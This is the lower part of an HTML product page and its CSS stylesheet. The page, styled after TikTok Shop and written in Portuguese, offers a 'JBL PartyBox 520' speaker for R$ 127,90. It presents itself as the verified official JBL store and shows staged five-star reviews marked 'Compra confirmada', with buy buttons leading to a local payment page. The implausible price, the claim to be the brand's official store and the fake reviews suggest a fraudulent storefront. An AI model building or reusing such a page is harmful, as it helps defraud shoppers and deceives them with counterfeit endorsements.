            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
            Compra confirmada
          </span>
        </div>
        <div class="rv-stars">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
        </div>
        <p class="rv-text">Som surreal de forte! Os 400 watts com AI Sound Boost fazem tremer as paredes sem nenhuma distorção. As luzes sincronizam com a batida e transformam a sala numa balada. As rodinhas e alça retrátil facilitam muito levar para o quintal!</p>
        <div class="rv-photos">
          <div class="rv-video-wrap">
            <video class="rv-video" src="https://screenapp.io/app/api/public/files/y9fMCAiPUM49Icjx85Ufy1pv" playsinline controls loop muted preload="metadata" poster="https://i.ibb.co/bj9fns1n/71-EUdl-J3-Iw-L-SY500.jpg"></video>
            <span class="rv-video-badge">▶ Vídeo</span>
          </div>
        </div>
      </article>

      <!-- Avaliação 2 -->
      <article class="rv-item">
        <div class="rv-head-row">
          <img src="https://i.ibb.co/mFFB6SzN/download-74.jpg" alt="Foto Carlos Silveira" class="rv-avatar" onerror="this.src='images/avatar-default.svg'">
          <div class="rv-name">Carlos Silveira</div>
          <span class="rv-confirmed">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
            Compra confirmada
          </span>
        </div>
        <div class="rv-stars">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
        </div>
        <p class="rv-text">A bateria aguentou o churrasco inteiro por mais de 12 horas seguidas sem pedir tomada! Plugamos dois microfones para o karaokê e a galera adorou. Vale cada centavo, melhor investimento do Esquenta Black Friday.</p>
        <div class="rv-photos">
          <img class="rv-photo" alt="Foto JBL PartyBox 520 - Avaliação Carlos Silveira" src="https://i.ibb.co/bj9fns1n/71-EUdl-J3-Iw-L-SY500.jpg">
        </div>
      </article>

      <!-- Avaliação 3 -->
      <article class="rv-item">
        <div class="rv-head-row">
          <img src="https://i.ibb.co/svLYSgN2/download-76.jpg" alt="Foto Fernanda Machado" class="rv-avatar" onerror="this.src='images/avatar-default.svg'">
          <div class="rv-name">Fernanda Machado</div>
          <span class="rv-confirmed">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
            Compra confirmada
          </span>
        </div>
        <div class="rv-stars">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
        </div>
        <p class="rv-text">Entrega super rápida e muito bem embalada. O app da JBL no celular é muito prático para customizar os jogos de luzes e regular os equalizadores de grave. Fica lindo na sala e anima qualquer evento.</p>
        <div class="rv-photos">
          <img class="rv-photo" alt="Foto JBL PartyBox 520 - Avaliação Fernanda Machado" src="https://i.ibb.co/CKK4Z9GS/81-ZC774-D2-L-SY500.jpg">
        </div>
      </article>
    </section>

    <div class="sep"></div>

    <!-- STORE INFO: LOJA JBL OFICIAL -->
    <section class="si">
      <div class="si-row">
        <div class="si-left">
          <div class="si-logo" style="background:#ff5500; color:#fff; display:flex; align-items:center; justify-content:center; font-weight:900; font-size:18px; border-radius:10px; width:48px; height:48px; letter-spacing:-0.5px;">
            JBL
          </div>
          <div class="si-info">
            <div class="si-name-row">
              <span class="si-name">JBL Oficial do Brasil</span>
              <svg width="17" height="17" viewBox="0 0 48 48">
                <polygon fill="hsl(211, 90%, 56%)" points="29.62,3 33.053,8.308 39.367,8.624 39.686,14.937 44.997,18.367 42.116,23.995 45,29.62 39.692,33.053 39.376,39.367 33.063,39.686 29.633,44.997 24.005,42.116 18.38,45 14.947,39.692 8.633,39.376 8.314,33.063 3.003,29.633 5.884,24.005 3,18.38 8.308,14.947 8.624,8.633 14.937,8.314 18.367,3.003 23.995,5.884"></polygon>
                <polygon fill="#fff" points="21.396,31.255 14.899,24.76 17.021,22.639 21.428,27.046 30.996,17.772 33.084,19.926"></polygon>
              </svg>
            </div>
            <div class="si-sold">540.2K vendido(s) • Loja Verificada</div>
          </div>
        </div>
        <button class="si-visitar" type="button" id="btnVisitar">Visitar Loja</button>
      </div>
    </section>

    <div class="sep"></div>

    <!-- PRODUCT DETAILS & ESPECIFICAÇÕES TÉCNICAS -->
    <section class="pd">
      <h2 class="pd-title">Sobre este produto</h2>

      <div class="pd-section-label">Especificações Técnicas</div>
      <div class="pd-specs">
        <div class="pd-spec-key">Marca</div>
        <div class="pd-spec-val">JBL</div>
        
        <div class="pd-spec-key">Potência de Saída</div>
        <div class="pd-spec-val">400 watts RMS</div>
        
        <div class="pd-spec-key">Resposta de Frequência</div>
        <div class="pd-spec-val">40 Hz</div>
        
        <div class="pd-spec-key">Conectividade</div>
        <div class="pd-spec-val">Bluetooth 5.4 / Auracast</div>
        
        <div class="pd-spec-key">Modo de Saída de Áudio</div>
        <div class="pd-spec-val">Stereo</div>
        
        <div class="pd-spec-key">Autonomia de Bateria</div>
        <div class="pd-spec-val">Até 15 Horas de Reprodução</div>
        
        <div class="pd-spec-key">Bateria Substituível</div>
        <div class="pd-spec-val">Sim (troca rápida)</div>
        
        <div class="pd-spec-key">Show de Luzes</div>
        <div class="pd-spec-val">LEDs multicoloridos dinâmicos e estrobo</div>
        
        <div class="pd-spec-key">Portabilidade</div>
        <div class="pd-spec-val">Alça telescópica e rodas largas reforçadas</div>
        
        <div class="pd-spec-key">Entradas</div>
        <div class="pd-spec-val">Microfone, Instrumentos/Guitarra, USB, Aux</div>
        
        <div class="pd-spec-key">Resistência à água</div>
        <div class="pd-spec-val">Classificação IPX4 (resistente a respingos)</div>
        
        <div class="pd-spec-key">Garantia</div>
        <div class="pd-spec-val">12 meses oficial JBL / Harman</div>
      </div>

      <div class="pd-divider"></div>

      <!-- SOBRE ESTE ITEM -->
      <div class="pd-section-label">Sobre este item</div>
      <div class="pd-desc-text">
        <p><strong>JBL PartyBox 520, Caixa de Som Bluetooth com Show de Luzes - Preto</strong></p>
        <p style="margin-top:6px;">Transforme qualquer lugar no palco principal com a JBL PartyBox 520. Som com assinatura lendária JBL, graves avassaladores e um espetáculo de iluminação inteligente que acompanha cada compasso musical.</p>
        
        <h3 style="margin-top:14px; font-size:14px; color:#111;">DESTAQUES DO PRODUTO</h3>
        
        <div class="pd-bullet">
          <span class="dot">•</span>
          <span><strong>SOM POTENTE:</strong> Esta caixa de som Bluetooth para festas usa o AI Sound Boost para analisar sua música em tempo real e proporcionar o máximo desempenho acústico. Volume alto e som nítido, feitos para levantar a galera.</span>
        </div>
        
        <div class="pd-bullet">
          <span class="dot">•</span>
          <span><strong>SHOW DE LUZES NO RITMO DA MÚSICA:</strong> Toda festa fica melhor com luzes. Padrões brilhantes e efeitos estroboscópicos pulsam a cada batida, transformando seu quintal ou aquela reunião com os amigos em um evento completo.</span>
        </div>
        
        <div class="pd-bullet">
          <span class="dot">•</span>
          <span><strong>BATERIA DE LONGA DURAÇÃO:</strong> Mantenha a energia com até 15 horas de reprodução em uma carga, ou troque a bateria recarregável* para prolongar ainda mais. Esta caixa recarregável dura mais que a noite. <em>*Bateria adicional vendida separadamente.</em></span>
        </div>
        
        <div class="pd-bullet">
          <span class="dot">•</span>
          <span><strong>ENTRADAS PARA MICROFONE E INSTRUMENTOS:</strong> Conecte um microfone para o karaokê ou um instrumento. Esta caixa de som portátil para festas acompanha apresentações ao vivo e suas playlists. É só chamar a galera.</span>
        </div>
        
        <div class="pd-bullet">
          <span class="dot">•</span>
          <span><strong>FEITA PARA RODAR:</strong> Alça telescópica e rodas largas e resistentes deixam esta caixa portátil fácil de levar para qualquer lugar: o quintal, a beira da piscina ou onde a festa rolar. A proteção contra respingos mantém o som firme em ambientes externos.</span>
        </div>

        <p style="margin-top:14px; font-weight:700; color:#0f1111;">Garanta já a sua JBL PartyBox 520 com o maior desconto do ano no Esquenta Black Friday!</p>
        <p style="margin-top:8px;"><strong>Garantia do vendedor:</strong> 30 dias de devolução grátis e 12 meses de garantia de fábrica JBL.</p>
      </div>

      <div style="margin-top: 14px; display: flex; flex-direction: column; gap: 10px;">
        <img src="https://i.ibb.co/WNBfS1zQ/71-HXr-S1cal-L-AC-SL1500.jpg" alt="JBL PartyBox 520 Iluminação e Potência" style="width:100%; border-radius:8px; display:block;">
        <img src="https://i.ibb.co/JR5DXDNF/71-Fnj-RPVYL-AC-SX522.jpg" alt="JBL PartyBox 520 Portabilidade e Controles" style="width:100%; border-radius:8px; display:block;">
      </div>
    </section>

    <div class="pd-terms">
      <button class="pd-terms-btn" type="button">Termos de Uso, Garantia JBL &amp; Políticas ▼</button>
    </div>

  </main>

  <!-- BOTTOM BAR (Barra Fixa de Compra) -->
  <nav class="bb">
    <div class="bb-inner">
      <button class="bb-icon" aria-label="Loja" type="button" id="btnLoja" onclick="window.scrollTo({top:0, behavior:'smooth'})">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
          <path d="M3 9l9-7 9 7v11a2 2 0 01-2 2H5a2 2 0 01-2-2z"></path>
          <polyline points="9 22 9 12 15 12 15 22"></polyline>
        </svg>
        <span>Loja</span>
      </button>

      <button class="bb-icon" id="btnChat" aria-label="Chat" type="button">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
          <path d="M21 15a2 2 0 01-2 2H7l-4 4V5a2 2 0 012-2h14a2 2 0 012 2z"></path>
        </svg>
        <span>Chat</span>
      </button>

      <!-- Botão Adicionar ao Carrinho -> Leva para o checkout -->
      <a class="bb-cart" href="pagamento.html">Adicionar</a>

      <!-- Botão Comprar Agora -> Destaque Black Friday -->
      <a class="bb-buy bf-glow" href="pagamento.html">Comprar Agora • R$ 127,90</a>
    </div>
  </nav>

  <!-- Script Principal da Página -->
  <script src="js/main.js"></script>
</body>
</html>
---- css/style.css ----
/* ==========================================================================
   TikTok Shop / Mobile E-Commerce Theme
   Clean, modern, pixel-perfect responsive styling
   ========================================================================== */

:root {
  --primary-color: #fe2c55;
  --primary-hover: #e02448;
  --accent-orange: #ff5722;
  --bg-color: #f7f7f8;
  --surface-color: #ffffff;
  --text-primary: #121212;
  --text-secondary: #737478;
  --text-muted: #999999;
  --border-color: #f0f0f2;
  --yellow-star: #ffab00;
  --green-badge: #00b578;
  --font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  -webkit-tap-highlight-color: transparent;
}

html, body {
  width: 100%;
  min-height: 100%;
  font-family: var(--font-family);
  background-color: var(--bg-color);
  color: var(--text-primary);
  line-height: 1.4;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
}

body {
  max-width: 480px;
  margin: 0 auto;
  background-color: #ffffff;
  position: relative;
  box-shadow: 0 0 30px rgba(0,0,0,0.06);
  padding-bottom: 74px; /* Space for bottom bar */
}

/* ==========================================================================
   HEADER
   ========================================================================== */
.ph-header {
  position: sticky;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.95);
  backdrop-filter: blur(8px);
  -webkit-backdrop-filter: blur(8px);
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.ph-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 48px;
  padding: 0 12px;
}

.ph-right {
  display: flex;
  align-items: center;
  gap: 8px;
}

.ph-btn {
  background: none;
  border: none;
  color: #222;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  border-radius: 50%;
  transition: background 0.15s;
}

.ph-btn:active {
  background: #f0f0f0;
}

/* ==========================================================================
   CARROSSEL
   ========================================================================== */
.car {
  position: relative;
  width: 100%;
  background: #000000;
  overflow: hidden;
}

.car-track {
  display: flex;
  overflow-x: auto;
  scroll-snap-type: x mandatory;
  scroll-behavior: smooth;
  width: 100%;
}

.no-scrollbar::-webkit-scrollbar {
  display: none;
}
.no-scrollbar {
  -ms-overflow-style: none;
  scrollbar-width: none;
}

.row {
  display: flex;
  width: 100%;
}

.car-slide {
  flex: 0 0 100%;
  width: 100%;
  scroll-snap-align: start;
}

.car-slide-inner {
  position: relative;
  width: 100%;
  padding-top: 100%; /* Proporção 1:1 perfeita (quadrada) - sem bordas e sem corte */
  overflow: hidden;
}

.car-slide-inner.is-light {
  background-color: #ffffff;
}

.car-slide-inner.is-dark {
  background-color: #000000;
}

.car-slide-inner img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: contain;
  object-position: center;
  display: block;
  padding: 0;
  margin: 0;
  border: none;
}

.car-slide-inner.is-light img {
  background-color: #ffffff;
}

.car-slide-inner.is-dark img {
  background-color: #000000;
}

.car-slide-inner video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: contain;
  object-position: center;
  display: block;
  background-color: #000000;
  padding: 0;
  margin: 0;
  border: none;
}

.car-counter {
  position: absolute;
  right: 14px;
  bottom: 14px;
  background: rgba(0, 0, 0, 0.55);
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  padding: 3px 9px;
  border-radius: 12px;
  letter-spacing: 0.5px;
  z-index: 10;
}

.car-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(255, 255, 255, 0.85);
  border: none;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  z-index: 10;
  box-shadow: 0 2px 6px rgba(0,0,0,0.15);
  transition: opacity 0.2s;
}

.car-arrow.left { left: 10px; }
.car-arrow.right { right: 10px; }
.car-arrow.hidden { display: none; }

/* ==========================================================================
   PRICE BANNER
   ========================================================================== */
.pb {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: linear-gradient(90deg, #fe2c55 0%, #ff4d67 100%);
  color: #ffffff;
  padding: 10px 14px;
}

.pb-left {
  display: flex;
  flex-direction: column;
}

.pb-row {
  display: flex;
  align-items: baseline;
  gap: 6px;
}

.pb-discount {
  background: #ffffff;
  color: #fe2c55;
  font-size: 12px;
  font-weight: 800;
  padding: 1px 5px;
  border-radius: 3px;
}

.pb-amount {
  font-size: 24px;
  font-weight: 800;
  letter-spacing: -0.5px;
}

.pb-original {
  font-size: 12px;
  text-decoration: line-through;
  opacity: 0.85;
}

.pb-right {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  gap: 2px;
}

.pb-flash {
  display: flex;
  align-items: center;
  gap: 4px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}

.pb-time {
  font-size: 11px;
  opacity: 0.95;
}

.pb-time strong {
  font-family: monospace;
  font-size: 13px;
  background: rgba(0,0,0,0.25);
  padding: 1px 4px;
  border-radius: 3px;
}

/* ==========================================================================
   PRODUCT INFO
   ========================================================================== */
.pi {
  padding: 14px;
  background: #ffffff;
}

.pi-economize {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: #fff5f5;
  border: 1px solid #ffd0d7;
  border-radius: 8px;
  padding: 8px 12px;
  color: #fe2c55;
  cursor: pointer;
  margin-bottom: 12px;
  font-size: 13px;
  font-weight: 600;
}

.pi-economize-left {
  display: flex;
  align-items: center;
  gap: 6px;
}

.pi-badges {
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
  margin-bottom: 10px;
}

.pi-badge {
  font-size: 11px;
  font-weight: 700;
  padding: 3px 7px;
  border-radius: 4px;
  letter-spacing: 0.2px;
}

.pi-badge.maes {
  background: #ffe6eb;
  color: #fe2c55;
}

.pi-badge.promo {
  background: #fff0e6;
  color: #ff5722;
}

.pi-title-row {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 12px;
}

.pi-title-left {
  display: flex;
  align-items: flex-start;
  gap: 6px;
  flex: 1;
}

.pi-discount-chip {
  background: #fe2c55;
  color: #fff;
  font-size: 11px;
  font-weight: 700;
  padding: 2px 4px;
  border-radius: 3px;
  margin-top: 2px;
}

.pi-title {
  font-size: 15px;
  font-weight: 600;
  line-height: 1.35;
  color: #1a1a1a;
}

.pi-bookmark {
  background: none;
  border: none;
  color: #777;
  cursor: pointer;
  padding: 4px;
}

.pi-stats {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-top: 8px;
  font-size: 12px;
  color: var(--text-secondary);
}

.pi-rating {
  display: flex;
  align-items: center;
  gap: 3px;
  font-weight: 700;
  color: #111;
}

.pi-rating svg {
  color: var(--yellow-star);
}

.pi-stock {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-top: 10px;
  font-size: 12px;
  font-weight: 600;
  color: #fe2c55;
}

.pi-stock-dot {
  width: 7px;
  height: 7px;
  background-color: #fe2c55;
  border-radius: 50%;
  animation: pulse 1.5s infinite;
}

@keyframes pulse {
  0% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(254, 44, 85, 0.7); }
  70% { transform: scale(1); box-shadow: 0 0 0 6px rgba(254, 44, 85, 0); }
  100% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(254, 44, 85, 0); }
}

.pi-divider {
  height: 1px;
  background: var(--border-color);
  margin: 14px 0;
}

.pi-ship {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.pi-ship-icons {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 6px;
  font-size: 13px;
  color: #111;
}

.pi-ship-icons svg {
  color: #00b578;
}

.pi-ship-tag {
  background: #e6f8f1;
  color: #00b578;
  font-size: 11px;
  font-weight: 700;
  padding: 1px 6px;
  border-radius: 3px;
}

.pi-ship-fee {
  font-size: 12px;
  color: var(--text-secondary);
  margin-top: 4px;
}

/* ==========================================================================
   CUSTOMER PROTECTION
   ========================================================================== */
.cp {
  padding: 12px 14px;
  background: #ffffff;
}

.cp-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 8px;
  cursor: pointer;
}

.cp-head-l {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 13px;
  font-weight: 700;
  color: #111;
}

.cp-head-l svg {
  color: #00b578;
}

.cp-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 6px 12px;
}

.cp-item {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 12px;
  color: var(--text-secondary);
}

.cp-item span:first-child {
  color: #00b578;
  font-weight: bold;
}

.sep {
  height: 8px;
  background: #f4f4f6;
  width: 100%;
}

/* ==========================================================================
   REVIEWS SECTION
   ========================================================================== */
.rv {
  padding: 14px;
  background: #ffffff;
}

.rv-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 8px;
}

.rv-title {
  font-size: 15px;
  font-weight: 700;
  color: #111;
}

.rv-title-count {
  font-size: 13px;
  font-weight: 400;
  color: var(--text-secondary);
}

.rv-vermais {
  background: none;
  border: none;
  color: var(--text-secondary);
  font-size: 12px;
  cursor: pointer;
  display: flex;
  align-items: center;
  gap: 2px;
}

.rv-rating-row {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-bottom: 14px;
}

.rv-rating {
  font-size: 18px;
  font-weight: 800;
  color: #111;
}

.rv-rating-of {
  font-size: 12px;
  color: var(--text-secondary);
}

.rv-stars-row, .rv-stars {
  display: flex;
  gap: 2px;
  color: var(--yellow-star);
}

.rv-item {
  padding: 12px 0;
  border-bottom: 1px solid var(--border-color);
}

.rv-item:last-child {
  border-bottom: none;
}

.rv-head-row {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 6px;
}

.rv-avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  object-fit: cover;
  background: #eee;
  flex-shrink: 0;
  display: block;
}

.rv-avatar-fallback {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: #ffe3e8;
  color: #fe2c55;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 11px;
  font-weight: 700;
}

.rv-name {
  font-size: 13px;
  font-weight: 600;
  color: #111;
}

.rv-confirmed {
  display: flex;
  align-items: center;
  gap: 3px;
  font-size: 11px;
  color: #00b578;
  margin-left: auto;
}

.rv-stars {
  margin-bottom: 6px;
}

.rv-text {
  font-size: 13px;
  color: #333;
  line-height: 1.45;
  margin-bottom: 8px;
}

.rv-photos {
  display: flex;
  gap: 8px;
  overflow-x: auto;
  padding-bottom: 4px;
  align-items: center;
}

.rv-photo {
  width: 90px;
  height: 90px;
  border-radius: 8px;
  object-fit: cover;
  flex-shrink: 0;
  background: #f0f0f0;
  border: 1px solid rgba(0, 0, 0, 0.06);
}

.rv-video-wrap {
  position: relative;
  display: inline-flex;
  border-radius: 8px;
  overflow: hidden;
  background: #000;
  flex-shrink: 0;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
}

.rv-video {
  width: 140px;
  height: 140px;
  object-fit: cover;
  display: block;
  border-radius: 8px;
  background: #000;
}

.rv-video-badge {
  position: absolute;
  top: 6px;
  left: 6px;
  background: rgba(0, 0, 0, 0.72);
  color: #fff;
  font-size: 10px;
  font-weight: 700;
  padding: 3px 7px;
  border-radius: 4px;
  pointer-events: none;
  display: flex;
  align-items: center;
  gap: 4px;
  letter-spacing: 0.2px;
}

/* ==========================================================================
   STORE INFO
   ========================================================================== */
.si {
  padding: 14px;
  background: #ffffff;
}

.si-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.si-left {
  display: flex;
  align-items: center;
  gap: 10px;
}

.si-logo {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  object-fit: cover;
  flex-shrink: 0;
  border: 1px solid #eee;
  display: block;
}

.si-logo-fallback {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background: #2196f3;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 800;
  font-size: 16px;
}

.si-name-row {
  display: flex;
  align-items: center;
  gap: 4px;
  font-weight: 700;
  font-size: 14px;
}

.si-sold {
  font-size: 12px;
  color: var(--text-secondary);
  margin-top: 2px;
}

.si-visitar {
  background: #ffffff;
  border: 1px solid #ddd;
  color: #111;
  font-weight: 600;
  font-size: 13px;
  padding: 6px 16px;
  border-radius: 18px;
  cursor: pointer;
  transition: all 0.15s;
}

.si-visitar:active {
  background: #f5f5f5;
}

/* ==========================================================================
   PRODUCT DETAILS
   ========================================================================== */
.pd {
  padding: 14px;
  background: #ffffff;
}

.pd-title {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 12px;
}

.pd-section-label {
  font-size: 13px;
  font-weight: 700;
  color: #111;
  margin-bottom: 8px;
}

.pd-specs {
  display: grid;
  grid-template-columns: 120px 1fr;
  row-gap: 8px;
  font-size: 13px;
  margin-bottom: 14px;
}

.pd-spec-key {
  color: var(--text-secondary);
}

.pd-spec-val {
  color: #111;
  font-weight: 500;
}

.pd-divider {
  height: 1px;
  background: var(--border-color);
  margin: 14px 0;
}

.pd-desc-text {
  font-size: 13px;
  line-height: 1.5;
  color: #333;
}

.pd-desc-text h3 {
  font-size: 13px;
  font-weight: 700;
  margin: 12px 0 6px 0;
  color: #111;
}

.pd-bullet {
  display: flex;
  align-items: flex-start;
  gap: 6px;
  margin-bottom: 4px;
}

.pd-bullet .dot {
  color: var(--text-secondary);
  font-weight: bold;
}

.pd-terms {
  padding: 14px;
  text-align: center;
}

.pd-terms-btn {
  background: none;
  border: none;
  color: var(--text-secondary);
  font-size: 12px;
  cursor: pointer;
}

/* ==========================================================================
   BOTTOM BAR (Comprar Agora)
   ========================================================================== */
.bb {
  position: fixed;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  max-width: 480px;
  background: #ffffff;
  border-top: 1px solid var(--border-color);
  z-index: 1000;
  box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.05);
}

.bb-inner {
  display: flex;
  align-items: center;
  padding: 8px 12px;
  gap: 8px;
}

.bb-icon {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  background: none;
  border: none;
  color: #444;
  font-size: 10px;
  cursor: pointer;
  padding: 4px 6px;
  min-width: 40px;
}

.bb-icon svg {
  width: 20px;
  height: 20px;
  margin-bottom: 2px;
}

.bb-cart {
  flex: 1;
  background: #fff0f3;
  color: #fe2c55;
  border: 1px solid #ffd0d7;
  font-size: 13px;
  font-weight: 700;
  text-align: center;
  padding: 11px 8px;
  border-radius: 8px;
  text-decoration: none;
  transition: all 0.15s;
  cursor: pointer;
}

.bb-cart:active {
  background: #ffe1e6;
}

.bb-buy {
  flex: 1.2;
  background: #fe2c55;
  color: #ffffff;
  font-size: 14px;
  font-weight: 700;
  text-align: center;
  padding: 12px 8px;
  border-radius: 8px;
  text-decoration: none;
  box-shadow: 0 4px 12px rgba(254, 44, 85, 0.35);
  transition: all 0.15s;
  cursor: pointer;
}

.bb-buy:active {
  background: #e02448;
  transform: scale(0.98);
}

/* ==========================================================================
   MODALS
   ========================================================================== */
.cfx-mdl-bd {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.5);
  z-index: 2000;
  opacity: 0;
  transition: opacity 0.25s ease;
}
.cfx-mdl-bd.show {
  opacity: 1;
}

.cfx-mdl {
  position: fixed;
  bottom: 0;
  left: 50%;
  transform: translate(-50%, 100%);
  width: 100%;
  max-width: 480px;
  background: #ffffff;
  border-radius: 16px 16px 0 0;
  z-index: 2001;
  max-height: 80vh;
  overflow-y: auto;
  transition: transform 0.25s cubic-bezier(0.1, 0.9, 0.2, 1);
}
.cfx-mdl.show {
  transform: translate(-50%, 0);
}

.cfx-mdl-hdr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 14px 16px;
  border-bottom: 1px solid var(--border-color);
  position: sticky;
  top: 0;
  background: #fff;
  z-index: 10;
}

.cfx-mdl-title {
  font-size: 15px;
  font-weight: 700;
  color: #111;
}

.cfx-mdl-close {
  background: none;
  border: none;
  cursor: pointer;
  color: #666;
  padding: 4px;
}

.cfx-mdl-body {
  padding: 16px;
}

.cfx-store-row {
  display: flex;
  align-items: center;
  gap: 12px;
}

.cfx-store-logo {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background: #fe2c55;
  color: #fff;
  font-weight: 800;
  font-size: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cfx-store-name {
  font-size: 16px;
  font-weight: 700;
}

.cfx-store-meta {
  font-size: 12px;
  color: var(--text-secondary);
  margin-top: 2px;
}

